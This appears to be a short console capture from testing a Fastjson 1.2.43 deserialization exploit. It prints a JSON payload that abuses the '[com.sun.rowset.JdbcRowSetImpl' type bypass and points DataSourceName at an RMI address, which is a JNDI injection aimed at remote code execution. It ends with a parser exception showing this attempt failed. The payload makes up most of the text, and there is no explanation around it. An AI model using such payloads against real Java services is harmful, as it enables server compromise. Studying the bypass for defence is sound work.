 fastjson1243
"C:\Program Files\Java\java-8u43\bin\java.exe" ...
{
"@type":"[com.sun.rowset.JdbcRowSetImpl"[,
"DataSourceName":"rmi://127.0.0.1:8085/ngmjzGDj",
"AutoCommit":false
}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos
45, fastjson-version 1.2.43
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)